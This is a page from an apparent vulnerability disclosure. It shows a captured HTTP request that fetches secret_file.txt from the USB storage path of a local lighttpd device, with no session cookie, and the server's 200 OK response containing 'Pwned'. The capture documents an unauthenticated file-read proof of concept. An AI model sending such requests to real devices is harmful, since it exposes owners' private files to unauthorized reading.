 Request
Pretty Raw Hex \n
1 GET /data/UsbDisk1/Volume1/secret_file.txt HTTP/1.1
2 Host: 10.10.10.254
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
6 Referer: http://10.10.10.254/apps/explorer/explorer.html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: Language=; Language=us
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Accept-Ranges: bytes
4 ETag: "4007183081"
5 Last-Modified: Sun, 01 Jan 2012 00:20:32 GMT
6 Content-Length: 6
7 Connection: close
8 Date: Sun, 01 Jan 2012 00:25:57 GMT
9 Server: lighttpd/1.4.28-devel-91:92M
10
11 Pwned
12
Page 1 / 2